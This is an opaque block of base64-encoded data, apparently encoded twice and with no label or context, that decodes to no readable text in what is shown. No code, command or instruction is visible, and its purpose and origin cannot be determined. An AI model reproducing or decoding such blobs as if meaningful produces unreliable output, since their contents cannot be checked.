MSTFaOXZOa1NJVThMOUVSSHBiVkY5RlMrM3lHM2EwbmdFdy9RZi9WclMxTC82dkZEWWtWd3RWWjFGbn
dIN00wc2R5cFFTV0ZBVDRLdTdrZTllZjEwRnYxR1FaNUZEODcxaWhrTk9ZR1NVYkVHeXF0Znp5ZlFEW
FBnQlNkL2hRQ0U0VTYrWUZlVGRjOWd0bVRNZjRsWTlsS0twcVRXUEpXSzlkQi8ySDBLRHprRGl1RWxv
U3ArZW9NUkQxQk1qVTRjVGpNZDh1ZllRSVZsdDRJSVJuTkJtalVGYWNNcDJhY0huNGdJbUtpZHVRRWV
SUFMySUQ0Q1JUNjBJSGoveUxMZ1FxaWd0R2dnYms3b1VHV1JJWDEvVlVHbDVtOEJQVTgxa1V1QXlEa3
NyNjFIaVIwWitBd1hyZnhRREtQZ01QaWZYdUNBN2dzdmZ5WkRWQXdBQ0xQdi93aDRpS0NjeDJvb1J5N
EI1aFBtRUJtUlRuVzhBNzM5d2JvNG9uOTJlcjFPeU1Qa1NEVnk2dWo2c1FPaUN1WldMOWtYOGpUajRh
Ly9icFUwTW5TeHFFKy9DeG1qaDEyays3QmVNbG9SVDQwUDJXR2JCWlRtZWlFeXltT1pOellrWGp6OE8
5NGQ5M2xwOHQvWldCMGVwZlRadHJ3a1lQSUVXc1I5ZU81WkZYTjRCc3JKMTcwZW1NUDU5d2thSE5IRj
ZxanJhUi9yUTNRblhCUmJKQ0hMQzByUlNQYkg4dWhpTjNQSXNqM0ZBQUEyd09aL1FJVUExVWdTTmVWZ
FNqTEdoWk8xYlBFUmNNdmNHOG5FaUFpZzlNYW9IN2owUHVMQkJTbmV5MVAzV2hNL3h3cGY0aVFhN2wv
c2lVSE5DUTA4eEdvU1JaT2FVYzVkTUJnTUZmdUw1aUh4MmRGL2g1cVQvWkRTdEhSNUxPNjhjY3VHaEx
aSGJPS2VFZy9SdXQrTFdMK1p5a0lIakRxTjJjaVJKZEVFbTlCeXVJbWN4TW5TV2pkZWRLc21meE42Sk
U2b3I5ZVFqeVNEZzhpTTlTdHZZdmYxamhjeXpaeWVwdFFTRDZ0ZjF5SWhpdjFaU0p6VnZmbThkTjAxZ
1pWN1hRaWNVOGR6T0FYRHhWbVdwTUdHME92c2Z6M0RHSENEd0I5STBhcFlMTWozVzA4QmtaV05VZ2FB
TXpBdTVtWVNmTklxRUROVlJMQUM1TXVmVFl1OGorQnozZTlNZFVzUzVrWGgzMlc5UTlXSGdVYlVDcDN
saFg5eUM1aHlyejUyQ25jNHdsNmVQcUVScTZRZnRZd3FVYllTNk9yOTBoSWo1Z3ovQjdaclJXWGxKQ0
5heU9udm84SHgzL2x0ekY5ZDBvUzUzNkJ6cU41MlZpcENYKytOZW42QnlnMEN0cVhrUmFBNGprM01IS
EU2d0tGZHFnbHNiK3ZMaGUwUWpFMHplN2FKeGhnU0xKTytmRmg1MTV3am0wSVdmS1F5eWlNZk9iSFhU
R0ZyUng4RnhXdnVLSDJxNUFFZ0xNL0RaZWExRlVvMmJqRkx1YzVGU1RGU0FtaW5wNnJVNks2azhRS0V
EdWxBYTFBQzdUcHljVXdnUTd0QXQ0b2F3aVA2MEJpR09ibWJFL25ISTFHcjZxYVY3bUxmUG12T1B1Vl
RZRFpQaEgreWlIWmp0aDd1VjAxWE5uQWdXQVhJRTRoOTFGN2F4RkxIWmxXUmI2VFZyUHFIVUo3UFlqW
XdjVXY5aGtpNVdZSGJvR3dDZXRoM2crcFpkTG1sRUZEeldLSktNR3RaMjU1QThLTEIzNVhXdFM5SFVr
amJPR2ZjZVpnRytZUEpkQktYNFFveDBZMytIZWxGTVl2bEJjVnhEd2tFdDFyTXlyQVRmV0NEalVaYXR
oQ2Fia005c0s1TDB4eGNvQTFieHI0eVVIajFpSGZkcTZ1OFBWYnBIL0FSaDhucXZKTmN0aGJ1UVdqNF
lNck9tMG9HUjlCd0FES3lqZG1TSG5aTU5EQ041RUtDdm1aTlpVNndnV21zRk9lZjlzVlhFT2RBSGp4Y
ThPSUFNUFNQWmhHbnBYdnZUTVQ4bXd4VXZoMTNOTHZiamdGU0JWMnFxOXN2ZWtqUlVid0hkYkl5Uk12
cXpOTXA0UHVmQ2QvRFNYdGpvK2Z6NTJYcitjY21YR0hvemhna3Y0bFo3MWdjTkpxUkNleXJ6WU50cnB
LM3BkNVV3YjJaa1VRSHJramxtZmVTQmVMdFNtZWxmRGEwTDZFSjNPQXl2ZjZMRENGdFBnOWRyMWUxMG
IwUTFvaVI5YllIT0p5S0hTcjBuTEp3dkpkVXpLTmw4YjA5MEYvWUNwb0JEUUNHUnVaRnAvamZpSXBsd
lN1TEN6NXkwdWdQV0FOUXZMODV5QWx2KzdnSlBRSWpHa2xlNUROS05KNk9YU0RxMmkwSU9KRTJSOXBj
aDdQQm1IZlVBdXpqRVViMm5DQlo3QjdpMWxiMW9MY0YzcG8vQTA3UkFVVTNpZWtoZ2tOeVhDbkRMQnU
5dW5IODltanhqVzlRd2xxdnRma2pMMWZHeEJpbUc1SGMzaThTZ3R4RmhLUHhFVW1EdnRjbXc3QWtBck
wrb1hJL2Y1NEhNdHNQQ0xOQjdoMUVuZVFhVzhaWkVaMkduamxxMC8zQ2ZySmNSSDBwaHpVa2tyR0ZJZ
3R0d2U1NkdsbVdyUnFrcjRnZy9UL0ZacWtEWXVDVmhWenBxMlY1M2hXKzU5KzlXRjk1UGRkUFp1bllw
dU53UnMwTVVJQWcrY0trTzdjcHhJT2gyR000VFlvVTN4eVJ4dHlaNVlUMTJnOHJNVG5SN0IyeE1XdmV
RNDQxemtQZExaRmlYOW1PRFZRUU02d1V5MXBldmNTZlI3L0lvZmMzY1Rid29Bd2ZSVVB2RUJEazhDNU
hMMS95NzNQTlFFcFNhL0twWEx3SFpMdDdaZEM2dkt6VEdQQnVMVU1GcDFtVUVVL2RmSFVxNUhPc0srW
lh2VE1kK0RUSUM2TWU0WlgzbUlOenBtNkVkVGMrUUh3c0xWc0p1ZDIrNXVoUHRjR3p5Zm03STE4TStx
UkJxLzRMTnk4NDFoM0pZVVkxc3lNM00xNS9MTytJVkVON2xDY3RicWl1Y3RFanhQOGl3OS9VamdhZFZ
xQVRjVWhpeEJTclFnVDJIaXFINVJBUEtldVl6cG5YSjVoRW5yeDZIREhPT25GZUN2Y0VHclhzNnNIbi
txK0U3U09xeHJQY0wyRHpMcDJrTTRhb1JTK1I2OGdFY0xPQit6THBvVzhTcFJhUlFXT1QzRnFacGFHY
lliTklqSjVSZUVhTVZnZDVLeE5Ia01PWmlIYUljbHRsMFdtM2owTkFtTGl0TkFQVjZaVlF3VDY4R1dI
RVNYR3lENStvSngrdC9JNFZHR0VJa2d6ZFpTT1JOZzBNVk52MElqWC95UDYxVzRscUtZZUNVNEh3akp
2T1RHSjEyWENVV2owNG9uUEtKOFFnQUc5UVkzWW1QRVZadzFaK3JscXoxRUNRSUhUMUszMWhVVjhjVG
tydFRQNTV1MG81VGdSb3RzQlVlQTAyU0RGU1JxRUk1bjFVeTA0NHFKeGw1NjEyVnpWWWFBTTlKL3RLd
Eg1N2g3NDM2ZFdva3JreFVETUR1Q0Vtd3dzL2lwSXNDOE15R3RoNGNnbkw0d3hIS2k3SmZDYXhMeEx1
WDJlNmRFeXlxQzlicEF0Z284eEVtcml5cnRoSHdkQXBNb1FtYU5ST0JqcXMrdGw5cjVDYi96cXJhczh
JMi9PZUx1T0pMaytUeGFtS3J0by9OYjVKVGVVeDZ2U1Erbi8xWjl5bHMrbWZzZEtkVm5jRENEeHFOMF
FmdUdwVmRXUkJaM3NGZ3Q1WkxBUGNSUDRlZ0N0bmUrTTRqeW5MVExKWmVaRUFaTnlnbDJHL1pUMmJhQ
kMzaXZxZFltRTN4MzduT0lEWG9BSHA3SUwwOGhVOGNiTmdmaGcza1VPckZ2NVhxVzNuS25SbUFTQjBt
YlZpcDgydXR5TitFbnNoL2g5bDNDNGlOZDY2OE16cmY4R0xCbHRGRWZpRmMxNnZBNUFMMDZSWnZLVlN
ONHVMRlcwaEMvUjAzclEvNEtDbkgwTDIvZmVFbUMrdU1YWkdjUjRyQkNwSHQzNFp5Wkx0U2lkc255U0
orQ0ZMZ3dWa3pIekNaWU1mZ1RqRDR2SUxyZ0JzdlhkalhETlh4eEZuVnpSTDlNaVJZZmplM3JteXMwN
2tUcGRoYzBwUTlPTjdCRklaMHFwN25FZTJNU2kvbytoZGNKWXVIU3p3THZqcE54UUdldFpKRWhjblQv
ellQNVdyWGhOaU03SGxvSzM1V2pwaEd0M0xCNlhBTlRCaVJZc3I0UHd1dHBzWEV2bXNmZGNzd3duUkZ
5OXpDY1BVVmxhRVVEampjSkZVd1hTR2JVc2FES3NENjA1a0w5eHZCcHkzcjh2dmRMeWJnTThmQ1Y1eF
Y0QkdBcFd6V01WVkExNE1GeWJyc2thNXdxMkpET1YyWG4rVzVhRzJsY25PTkdZT3pBZ0svU3NQY2JYS
ENNSmdncG1SN3czUHZQZzdLd3ZhTTYwelFoWVJtTUVGYVRwcTJLN0ZVRXZpdDJVeWhHTlRZRWp1eUFi
U2l5M2p6SzFKVm5hTnRqVU40T1ZZanRKNXBkWlhLeS9nd2l6eFI0NlpRdFZ3NTBGSjlTd1JsVytyWjB
5c211d2NuZTdLQzRDQk85dU5hcTFLT3RhYmNIWUNYbk40YVNiRm5YaW9keCtQeGR3eVNjck9YREdGQV
o5bnZlZ1ZTVi9udG40Q1E3Z0w2YmhuMFkrcWNJRDd5Y0draGF1N2Q2eDNhWHVOelg1VWlkbko0Y3hEV
jAySGdTUGd3UjZiNlZXaXhIV0NSQnlzQVBOZHkvMzZvYU11NWZ6YWdLZ1M1WWoyNXhsNEVWemtmcWRF
UEFzbUc1SDV4MHdUcEE1aXNaODRPampKeVFoa2dRSThJOGpXSjZXcmtIaExxWnRqcUhvZUx5a3ZlcGZ
4QytuT1BaQTl2MjJvNFVYZUwzRzRxMVY5Mm1qTWZXdDAzMGhEckpOM3dDOTJxc2dzVkxuL0NqTHF5Sm
xlNGV2U0JrRjlBRTBNbTg3NzJEOWNQVkpxc0VRWi9FajgzYWhISHBnNlEwNjdEcDI0aGZhYjdlZWhnb
2N3WlYzNTNIdlQ2N2grV083OUUzbjRsd3RNVDIrMUwrQnZZNGZMV1FDSDNOY1QvUndLYmE3QUpOSHR1
Z1QwQWhzNjNuc0ZLYU5Hb21VV2NNVlBYYUhtQ0pTRW1oSjFwT2dHMFZ6ZFFFcFh6TXhBdENnRnhxVnl
tQTdXN0NZQ2NrNCswT1Z4SnVBcFJsbXA1bEQ3OGJqWSt0OVFMM3ZnUmw3R1lzMDl2RXkxdk40NEFWZX
dMWVphUnk2bTZZK1RwUXpmc280ZkVLc1huZFdyZE9pU3FSNTVWaUNndkQ5YlN6clJ5RUptUWlhdUM2e
mNkWTcxMDQ3b1dVd0xUbzd3R0xlREp1NE0rYnNhTStTUlRMcHNnQVBsMnVNdUpyUlBWdGhLOE11c0dS
S252T1ZLOG5sTDJTalFLV1p3SDVsYURieGF5WjY0RGxpcE1yRHRRb2hCU2xSK1ZxRFZIQXdaamJWeEZ
Qbkxtd09tTHdCR1R2ckxSMTBaUWEyTWtOSFY1RE1ZekN0ZUgwaUdRQWNPUTFsbFhjQm45Y0ZwVzl1Qm
pkUVJ1eml1ZUdKTHpTRHJrMFR2YjhBU3NBdGFsMFdwRXZrNmlacmE0Y3JoVGFlWHVockVJc05DVncvU
VIrdFJwY0lTTnhpVXIrRFpvVWprb04wRHQxZWZjWTIrcDRjdE5UT3Uzb2RUenhtalpscHduU3ZPM01N
QU5TejZBeHNLaXJYcmlFOWo1OUpHNUhIRVM0d0hvc1BBMHRjMUh6dWlhV0V6dUNzcis5dm5ZS2swOWJ
yWm5sV3MyN2FoOVdMYUtSRjJjdzduek1hZ1MxYWhnaWdTbWQyeURLdW1FNHByU1l1Vm4zTVNGbU5SUH
ExVnBINjNVQ25YRmJRdnVhM2JYYjN5T2ZsSWorQUFHWDR4S1lwRklickthZGhxMGI3bjFQZVkybmZhK
08zUWF6Ym5QQnRXdXJyYWF0VDliM0toa0wxUjhGV3V6ZUhPMU8yYkVHSS9GVk44VHpSQjhPT2pZdi9t
c0lIWlp1RVJROE1KWEp3ZHpROHIyMXMxeGZsaUM4djJCYXpJTlJYd2E0enoxSHZ4RE4wd3VsRDJ6UUE
3TW1nK2tmbHRCeGEyUXRMMGdWTnNKaDRrTisrMmUrS3c5OUdpLzMrNko0aG1EZXBwVWsrOXo4WWxJc3
lSODllV1FCY2hlUzFGVko5Zk41OVdiVCt3aUhTdWVXbkZJWGM1c1VSR3h4ZVJTUHVSdFFEUTJPU0Ewd
nlIcGVFK0JrelZXcnRNL2Qxd2ZqWmRaekl4VUQ0d1cxUXdncjFmMkovWmpYUGVIZ2hHRVdxRjA3QVRs
L2ttcTQ3djBTWVlLY05lRnlrbm1XNTNNK3V1NzA5MUVQSGZISEt5OTJqSkROcHE3cVp0aEJubnZzZXJ
xOTIwOXY3YXd0NHJjdS9tYXVTUDZBOUZpQWxzMUVHT1B4N1J4TnRiM1ZqNG55eEFQZ1lnM0VtQkRSbn
NNMjUrTmF0b1M1N3F6NW9jSXBzaDlvNkxmb0YwZElwOUVDNTUxbDAyUE1PZjlCL20vc3ZNTDRHVlBPV
XlENDVydjdsUUp3VU00UkJjK1VKbHRuamNDZVpKWGJ2Vk9OZW1mMlVMM0JYdmNrQ2JHdXRscXhacVp2
aDZTUXJvb05UL3h4T0xSR1RJR0Z3MlV2YWg0aFJrdndRTlV4eW5iYTNHdnpzL1lIWkFFVHJTc04xVGx
tOExJQjR4ZFd0Zk1NcmJJaHVCNUVtczFaYWZ3czF3NFp5OWdDWElPV2JVbXVLWWZuOXlXdmNETUcvTE
5ScGwya2g3WDZlK00rT1VYUnB0OThVMFJnWVp0UnBXYjZqVE8zbHN4ZVNBMmc4OUFERURWMXF2eWkrS
HE5OC81QlU4SmVTWCtPUWVJWGNQVXdRbEFnZnhaR3p0RmtOV2lqYjhpckJVMk56WDA3RXN5QXlKVHM3
WEk3bkV6b2EyYkRRelI3YlZxTElUVVljRVhnMDJyWkxRQXZqZEhhSlRhUkcyR0xpQ3poeWFia3JydFR
UN2QveEY1UndEV3N1NmpZVzRkVXIwUklFZ3FkZTRaRS9VSTR3SXN0elk0eldvN3JnOUF2K0JoV0ZjdV
VmZVBMUnF5NmNJdytZdmVYV3B2R0pRbHJYNnF0cTV6YnZWSmh5Tm1PVWw4d25jdnpuc1JTVHNHU2svd
WJJTElIRjJnbUZrKzducGVYbXBUNU5PaTBMQmlMOGJYQzZxZTg1VGFEdjAxa01rL3cvbWJENUR1Sjg0
WDFMWFJSS1NPVmdwRDlZdzh4SDNoZDk0RGJKbTdYcVVhaytSTEY5ZG93eDFicUdxNW42VE1ZOW1DdGh
oSldnaVhjWWIxRXdWYmYzdDQ5SDBXNUxEdnAvWkZ6SzRCbUgrWFhCaHhDaUdRaUFSNmhzbUl4TXBvWG
9RV3AvRlU4bVVYL1dqRS8yWVlRdVprSWdZMnZReHhMenRPSHFxc05UODRNNW1JbFhicWNaK0VrMmVhT
HJBR2kzZHVkOFFTNzI2MURCMlloN2RRTzJpY2dTVE11UFN1aFcxQmd2alhwVHRwM3N3M3hiYjUvSnVK
cVl4dE16ZDhKVUlnN0xTL3FlUGJKdFg1SkE3STRlZk1nRGJUaDNvWnQ0KzVZeUlaY08zeTlJZzJxdnV
jL3hPSTZFeUprOWV1bjA1ZE9xbW0xSGZNeUhQQWRQeERGV3grL2lpcG5GSVY3bU5jalV6TUhLVVBRUV
g0cmFEa0psL21yaGVsZTlmSFMzNTBTOHpjNkNCeUVHcDg0SlhjcXlzdExpUnNCcWl2ZmRlajFNbHBFN
WFXYkVRbkZKcUxjYitKb2srS01ETFF4elV3dGNyOExqUURyTzhPZTI0Y2lRTk1LYVgwWlFZaDRkemts
WkpNK2dKWTFpWmdPeHRDSlh6TTE0M1g3TzY4M3BPbHNZcVIxQjVNYk1HSlQxTnp5THE2c0Q0VGp2NlV
LRG1Rd2x4MzdFNXRIa1c5MXVkQlZHZ3lxcVNKKzRSd05WbUVuZ2FTY0VieHRVUzFGTzBKS3dHZTJOOE
JtT2gyUU1ORDhmUXB5SHlXWlZZZFFaMW9KTzNxekRiOVJlcmdWUk13TUV6WGF3YlAwRFBKMHZyYWprb
zZ1WEVhZThyT2t5MW9oSTErZlNtL0w2T2xUWDhpVnUwR0VFK2FHY2NKelltN3B6M2xQT3NoQ1BiQjZB
U1I1b3dqZHViQU5pbHVxdWVLUVFuY3VoRXMvcXNFa1lMZ2VyeExQKzBsbXFjSElyallwbDJwRFlPeUF
mVXdIb0tpNjl4Wm4vMkU1cDNOSDJESTcxS0NLWWV3ekd5UlpQMnFEd2ZLWmZmOEovZ3FIRzd5S0xuSV
Q0ajE1UGpyUWVSU0N4QUVXM0FXZmEzZlNJVXpScWhjT2pQenorMHpYUzZibHhxVWwvSGNPMU0rY2xKZ
ENsbERsVkdJMGpKMmxNYVorSFU4Z3pPV1RzUkJBNU9reVF2aXJNaW5xNXBCZGVqYUdOaGRiTWZnaTF0
bUttelFEaTJ3V1pOemdYbFZlejkxdnNYZFQzdVBWb0dOQ0MrTUs5TWpSazRzNzdvSlJwMHphUll0UDg
wZGN6U1hXenBRam83bXc5eStoRTVVdXZjTHRxL1FaYXN5elpmWTJ5c2RoeWtEWUtlWkxwcmdiRjRXU0
5HSGJheEpzbTdFRi8xTm55cWhtYWd0WHdKbUlQQXl5dmMrTHByazRZZnFYRGwwQUVrZUlUWDI5U1BsM
HFha05sT0NzbWM1M0V2OFJoblNBbUxYSDk0L1NFSXMzdVVORGZmNVk3YlAxcE1iaEdtSERlRVhWL05u
RzVEa3ZVMlIvcE9tY21Vb1JoMy9vOWRTOVBQMUhVNDhzcTlWVkxIaXJmcGI0UEc2S3lzYzRMNEs0ZFd
tSnY3Mm1kS1NPbkx3ZW9ycEdCUElrODEyWllDamVnTUZLeW52ZGdhd1VlaDNHZkh4cnhWS080WnhBc3
Rra2c3SytIYTZqd25Tb0JZUGRORlJ4cE8vV0Z3T0orbWY5RTUxNTBROHhQdEZja3o5cHVPT2xSamN1S
np0eXFUdE5FelNjUWVkdytBOGpYbC8zTTBldStqNUc4dnRkTjNmT1k1VS9xVXhHdGl5L3ZhYStDbTBL
NTV6bWZKdjdTMFhhOXk3MGozdm5NY3pSZGpMYU5RankwSEFEb3ZOekp4clJkbFlCV3lUYVlNUCtHWE9
NY3JmbXlnNVFValY5VG1VTWQ2YXJWMk0xVi8xd0t0YU40cnEzRXN2NHliMTVqS3owa1hzRjc1bXRKbD
hNVjY1c3dyOXFlVGdiOFFUUjYrUWlOYzYxMjFPbk1ReDB0TVpjSDZlM2J1OTNPdkFhbk1HVkJUZ21xc
WFvWmxSN0duc1BFcDg3alZGYVg3TDEyWGd2T1VUSEhmWG45RjdKNHNLcEw0dVBiLzBOR2pLZ0NMMDU4
SzVmMzQ3NU8rUkNNNTJHTlJLVkl5bmRXVk0vbmVTaHNHUXNCSDIzY0dBZGlvYVhIdFNVQkZWQ0xnenh
6Mi9keWhDRkFwdkNVcytQUUs4NTRaWWUzNFc5M2dTNFNaRWJxSDRMK0RvL0FkU1JiNzNMUG8yWk0vSG
Vjc2Y5MnZ0MHY4d3RvWU9DWnVhSXE0RldDUVh6Wnk1b3J1MjVZQVhXcnNvaUJNckhXbnFFN0FKdXVVa
Go3VmloSVlDdmRiZGZ6UW1TVmN2VUF6ZDhuOWM2a3ZuNjkzWExFL0NPNlh2OG5NbENhNmtaZmZFaFl2
elZPd0VMbTdwVHdyaGxVRGtMSEZRV3laUFRFZ2xMUmhGNUs2U21Jak1sc2VUZzdydzRQb3ZIWVV3Umt
5bGdKb2FLaS9TS3pidE1iYlFFdFRzQ2kzekwwRFkzdEhLUkRrSHZ2QTBubmN6cXIwVUFWZ3ppMDl4Tl
hnVnpuRHp6SmN0WExxMWpSZFZjdnZlRDZzWGRJR2NRMGtTQXJ5cTE4WmF5NW0xU2Vac1B5amlucnQyV
jJnK0Z0OUhKVTlTUThoUkJFYUowSXd2aXVTejl2OTRwWVdiclhmZGdPQVlZNXkwUlQ0VEE0MjdrVEY5
MFFkSUs4Y3d0bkJwZDU5Z3d2Um1qQmo1SldkM0V1NXdDNlN5SkpIRFpWTVR0RjJyZ2F2K214L3FXa3l
RNlEwTTJUeDhaL1lSdE12MG5zWFdTU0cwV1RDTHY5clNsYWpKMmFUYUYrTmU4NUZUWXJFWTJaMzNTYk
93Q2Eyb2w4UDFmTTFZUmZSNWlmcGF4MVFQMFNFU1dlSllRN1locmZYakRFRHl0dW02aTZQNTNMdnRiM
XdjM3o1SEtxTUEwTFVXYUZkemJkN0lXNkZHMkMzOTd6N1BDU2p6ZWR6MDA4YmNKckZCdGhoNk9LRUpE
c2swTVNqYk5JVndFakd5WVgzV21pMDhsaVZZL3M2a1RhT1RzcG53aWNMcVRqdFQ0M1ZZVERpeWYvYXZ
3cUgwL2V3b2tDVHg2VEY1WEVKYXdGNkNwK1dXcGlIc24rYW5uYmpiZHJHeUdFT0QxZ1B2Rmh6MGlmbH
dBWXdxQWxCdis2WkZDWjd2cVZWMS8vZkhyTE5UT0VrZmJtQWpDVXlZSTdyc0NDQ3M2VHhtMG43cXhRV
EtuVldvdm1TMXRtMGs1QXhZOHZXb0R3TUVQSktJejBmaEZTbUFabUJPS1dYMDY3ZnNzUnRTMnBhb3p2
eThWYVphalVTQ0w1R0IyMVEzMWZhQWFnWE9Yc1dyUlVVeEVoOEsvYXhqRnBGc0NGUWNscTlNL3BYeXd
6NnIwbkorS0ZTTzhzUDE5OXY1OTY1Y0hvRXE3ZWZzSklSbXR5UlZ3UjNPN0xPRUNZS2h2bEp2TWtoS1
BzQXhFZ0xVSEt0RGdUcUJPbFBTSlhid2NvYVlpZnNEaHMwZEFIaTRaWmV5TWhUUmFIc2ZxaXVkbkw1M
2t6L29RNnI5U29pT2sxODBORTVlS0czTWlKVm5Eb1JKQnUwQ1ZVN3pRQ3lScUhlZXd5dE5HRmJONG9J
YUFGNjJZbys5M2dKSjVlQzczZ2diM2VNd2tEQ0ZPdGxSdzdFZUt3UzFBZkVLOVp3QWRNaTZrc0tmb1l
yY3o2SWFuK2ZNVFJKaEVzNTBycHUxQm9VNHoxUyszWGFEWm9LbGM0QzAvRGxEaDBadUY4UndSQ3lydT
F5R0VSeGJGV0ZHZWd5Vm5nbk1wMFdZa09GRlR2Mm5jSXJjc1R6akpOM1N6NlZiSXhKRys0L3VTL1lhe
Gk1enBCc0hlelVXRGZKZFYzcnNzYk1JSkpWV0xEN2JOck9JU0JaaHBqSkFGUzlhbndmTDNaMDlXRjY1
STBNTVBxSS8xZi94eHYxUkVucGh2dVd2YlZlUmJMdSt1YzJGZWloTzFTNTMrRTM3bFp4NnBxeTJZTFF
XTzRoaWRmV1hqcUpHNytEbXUzckJSMWJjTThRR1l0ejVPRUVNYktib0o2OXBtTTlxc2RJQi84bG40eH
dTSE9VL0pYVDc4VmY2Q3FPSXQ5WXFxMnpCWnd6WVR0Nk9xaE4vOTNaeGdDbVpLRFpBZGFtL2JoeDRUT
TkvQTEzdnpuYmMzYnRPTXdVM0dvTDJ3dm1rWUNQNjRFMEZ4d1ZWZ0IzRXYydVY5WVVBa3JaNUhGUmRD
eHdCbU9SWDJISWMySlhPaDJvS2Z5ZGE0RVRFbmNLb0tPSzNYRVhEMFZ2R3VQUERoV2J6OGw0OFdsMUh
YWkhXR01XM1VSeVhhYW9saFFJUEV3YWt5Nk1hZXkxMFAwL0xlKzNJVXNKNWlWdy9LWTdaWjNtWU51eD
l3d05Ub3dKd1VPK0VPTlk1cmt1bXZGR1ZMcy9rcjlHU2xsd1Q5K3dhbFlIakhFTVRJSVpjL0Q5eHVZd
GR3R2t6anVTZEhQOWxGLzh0c0xSTHBHVlNPOXVoOU5STlUxWDFERXdqZEw5UWFTdmk4SkwwSjc1NERw
ZTZDRytFcGIzdTVpRmQvKzh0QnJpcTZpTnVrcnZiOXZjQUtPeTVsbDhTRzM1VG9SYTRGTFpnbGJYekl
IZjBMYkV4cXMzRTE2MjBwTXFPRnpHZ0JPY1NCU0RqNVowQjlsNVpOTjd3b3B1WVY3cFkvWlBWdXRMME
thalo4WXExRXRNRDZxcjVlTmJHcXByQTJWSGhGV0xJVFp3YjJWSE9lSDVwSUpvalRyQ3ZBb2FHakdrd
XB4Q1RtNy9FQUJ5cVN6NXgxMlRGYTc3L2Y4QmIxTGg3K2daM2VTeThXaDR0VzhONmIzd3ZINkdEbmtk
REZnZUR4M0lHUW5YSFlPVWhLS0hSbXhlUStnU2lRMlFIdk9MTHJaWTlLckdxU3pJelFCcXdSWXRTRml
GVWxmTlpvYUtBWjV4d0FJaVR2My9NNXhWdjVBZWxXSU1JMDBrajhsR1RBUlI2bHpHaXh1RFZTK2p0SF
RXRzB3eHdCYjZScXVUd3NISVBvRkVUc21NSVdsbnRYOUliVjlWNjlGbnRwS3haRXphSjVOOFJJTW5xe
HlHaGpUUlZEaTkrT09vSzhkNXJHeExkQVdhM0tnd0J2YnBzYUpMM1BBd1FicUgxOUhUVTMxZTFzWGdP
Qi9ldHNsUGp6ZGlFSHpRZVYwbzJ3eVpPaEI5eG9TLytidVNXdFMrTy9kVmx1NUFoa3lhOFJ4THBhRk1
yT2hyM1FqVlZ3VlRueitHQUxHWlErY2l5L09XejBmeWdxdnBNQVRKMHBiT3pMRldXUVJmK2FhdHBSVC
9tazNsWFBVaE9Xd3lIaHNKZk5RWlpBR0JPTVFRRHZSdUpQUVBjWmdBMjVEYXFsRTZSeSs4R1BlckRVQ
0hOTkFjUktjM3FyWlZuTU1UUDV6RzFWTlFnais4dkp5amRrdThjQk9MUGtYMEpLVTBVSjBYRGJGOXp4
ZURQdzg0NklBTlNsWlZ1c0M5ZUpmT3V4TUtyaVd0VVVPUnRtWjV2azRlSlhXQ2RoN2hYSXBLQklsS1o
vdkwvUWk0Z0pOSFI1QnJoS1dxVE1oZEg1bFZ4ZkJuSDRvRnZzbFlkWkxBaWMwS2U4M1dYU1ZuaWpaSF
VrQWdGTitlREh3TjVsKzBEcUpXc2wxTHdJQS9YR3U1UVRHTUkrYUNWWGZPUldkYy9iakZIRUZQdWFWR
W8wMFNrVkV4L1dPdHhEZ0Y4YlBPeTFyUEtRRlVya2hxbTRnWGZ2TWpaWmdscDVHeXVZbzdYT3VpT2xa
NXdLdGl0RjFaQm9ydWY3eVpYKzJUam82Slo2YXV2K1Vpa200VjdiaDk3b281U1NkNkRaVXRXdnR2T0N
EejZtd3hpV0I5WVZxZFN6a2VOdWQybW4vZE4rdlVGeG1iY1pGSXJqckdiSHFYR282aXF0ekU2K1Juan
ZINkg1Y3l0c1laWXlkMlBRYVlnUy8vamJKY2hYU2JNQ0RpL0dsMXJBTUR1c0FjTTlQcGVXT2Foc3lBY
is1c0pZZEZOai9McWtOUjM5N0cwb1VwVzUwQjFEVzFMbGhBWHJZQk51dGYzOXljOEdnZUczVzdGcVpn
R0N6VzdKU3FWQTNDeVduazlZYUZhNDFBZGFMMGJ0NjJFYzVYZU5iSjlYYWdxdUVoOXdic0h4dzREUmZ
iUS9EMUVBQld2TkdpNmxjUUpjcG5BaFNEajkzNVRGYlA4M2hrYjl4YXVabHl4emI0U2pwV2tIcUpPL1
VpcCtEalgxOERkd3l1WTNqWjdENStOd1dKTHlTMUxlaDlqMmsxQ3AyemM0cE5NSFEyUzlLd0paK3V2V
kFPZlVsQWJlT3Nybmc5Y1lRNGVQcU9FRzh5Qnc1QWVEU3VPcEJwZlVEUDVXVExzQUxxNHg0c3JvSTBM
TXVaTFVtUysrQ1FLaUs3K3ZkNHJDRWhXSEZoaVVpOHN1ZGNPbVF5TTFwSnV4bkxZbjNTY3l0NE12eDN
pdUxzdXpwdTlUVHRHbmNlRFhOOHM2RzNqaDZhVlVxZlJmZWR0ZEEwYi9FS3cxREU5UHVMMkU4WjkrOD
lQZnlrY2lLQXA1WEpuTDZaMS9jY2w0a0lwR0FCczJiTFhsVC8vejkveGdWMmJySWJrOWF1aHNGbks4d
Ss2TVR5c0t5akRvSXhRSjUzNkY5T2l4S0Uvc1lrQllBSFptYmJkWFduRWw1Q1cxZFUwbGtEQndUeHVq
MThGZUNTWkFhRW8wRmNQOUFrSmxQV2xzS0ZOZGt3RVBLcW81ODZIM1AzZEFPZzM1eDRXVXViVVFJU2V
YaGlMWDIzcWNSYkxLNjBuWWwvU002TDBYN1Z0Y0t3ZEZSeDd3Y0pldXVtRjhJWWdMOHRNMkorczlFVE
pPK0xmOFdLVGJuQllKOEdsU0UwakVXNnJITGFSWnpXVEZlR1NTZFVINXZMcjFROWhxZ2ZlUS9jTzVKM
UxoMUNIV2xPRjV1cy9MQVZFWm5CK29qVFl2bk0wNXUrM1FQN2JtTk9peUUvRjExUUd5bWJkcWxCVGpZ
OWhuQ1oyWndVT3FoL0ovamJjbmhvTElWbzZzUmZzVGhRYnVvbFZkWGsrWWZrRVhwSWZvMGQwZWNmdDM
5QVY5aEZ2dnpxWjZTNFFSU1NpWHFsSVhLK2dUbnlPUnZsdnltR1AyWGpoWm9uMEs0bWIzM29FNi9BMi
s3L0YxaVBGV1BsQng0ZUxLV0UxbzRITUI3RDZsMTV5UGpCMWVkKzgzc2ZMVGhxK3pWL3o5M2RQZGNGc
WRnR1NUMVVEc3lWTHpFTGxKRHVMSkJwQXFHYUdVNS9pVXB2WXRrVE9HTnh0SmQ2RktFWVlBZUdCOE1B
SnFCd0FUUGlKNUs4R3RJdFNRY2JPajZtSnZudXN6bmgvcEdTSlVaemRzYVNKeGZseENlb09rUE5WbE1
